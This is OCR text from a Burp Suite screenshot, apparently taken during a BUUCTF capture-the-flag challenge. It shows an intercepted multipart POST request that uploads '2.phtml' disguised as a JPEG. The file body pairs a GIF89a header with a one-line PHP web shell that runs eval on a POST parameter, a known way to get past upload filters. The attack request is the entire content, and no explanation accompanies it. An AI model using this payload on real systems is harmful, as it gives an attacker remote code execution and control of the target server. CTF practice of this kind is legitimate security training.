 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Pr
Sequencer Decoder Comparer Logger Extender Project op
Dashboard Target Proxy Intru
Intercept HTTP history WebSockets history Options
Request to http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------30926407911350659459135157478
8 Content-Length: 413
9 Origin: http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------30926407911350659459135157478
15 Content-Disposition: form-data; name="upload_file"; filename="2.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a<script language="php">eval($_POST['shell']);</script>
19 -----------------------------30926407911350659459135157478
20 Content-Disposition: form-data; name="submit"
21
22 upload
23 -----------------------------30926407911350659459135157478--
24